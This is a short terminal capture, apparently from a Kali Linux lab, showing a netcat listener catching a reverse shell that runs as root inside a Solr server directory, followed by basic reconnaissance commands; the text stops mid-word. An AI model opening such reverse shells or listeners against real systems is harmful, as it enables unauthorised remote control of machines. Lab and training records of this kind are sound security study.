 ┌──(kali㉿kali)-[~]
└─$ nc -nvlp 9001
listening on [any] 9001 ...
connect to [127.0.0.1] from (UNKNOWN) [127.0.0.1] 38408
whoami
root
ls
README.txt
contexts
etc
lib
logs
modules
resources
scripts
solr
solr-webapp
start.jar
uname -a
Linux kali 6.3.0-kali1-amd64 #1 SMP PREEMPT_DYNAMIC Debian 6.3.7-1kali1 (2023-06-29) x86_64 GNU/Linux
pwd
/opt/solr/server
cd ~
pwd
/root
ls
Home
KALI LI